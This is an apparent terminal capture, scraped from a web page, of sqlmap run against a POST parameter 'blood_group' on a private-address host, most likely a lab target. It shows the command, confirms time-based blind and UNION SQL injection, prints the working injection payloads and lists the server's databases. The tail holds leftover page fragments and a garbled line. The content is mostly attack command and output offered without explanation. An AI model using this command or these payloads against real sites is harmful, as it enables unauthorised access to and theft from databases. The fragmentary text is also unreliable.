 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r blood.txt -p blood_group --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.6#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers a
for any misuse or damage caused by this program
[*] starting @ 18:56:04 /2023-07-08/
[18:56:04] [INFO] parsing HTTP request from 'blood.txt'
[18:56:04] [INFO] testing connection to the target URL
[18:56:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:56:05] [INFO] testing if the target URL content is stable
[18:56:05] [INFO] target URL content is stable
[18:56:05] [WARNING] heuristic (basic) test shows that POST parameter 'blood_group' might not be injectable
[18:56:05] [INFO] testing for SQL injection on POST parameter 'blood_group'
[18:56:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:56:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:56:06] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[18:56:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:56:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[18:56:09] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:56:10] [INFO] testing 'Generic inline queries'
[18:56:10] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:56:10] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[18:56:10] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:56:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:56:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:56:22] [INFO] POST parameter 'blood_group' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[18:56:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:56:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[18:56:28] [WARNING] reflective value(s) found and filtering out
[18:56:29] [INFO] target URL appears to be UNION injectable with 8 columns
[18:56:30] [INFO] POST parameter 'blood_group' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'blood_group' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=B-' AND (SELECT 8823 FROM (SELECT(SLEEP(5)))ICpV) AND 'MhcF'='MhcF
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=B-' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627871,0x6a4d62734f63694a4674775463596a5a67566d7a546a756b684e44695176496f6e434c7852714944,0x71786a7171)-- -
---
[18:56:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[18:56:32] [INFO] fetching database names
available databases [6]:
[*] blood
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[18:56:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.162.67'
NUX
u are able to hear"
full search. Please login or register
Login
Register
Google Hacking DB
OffSec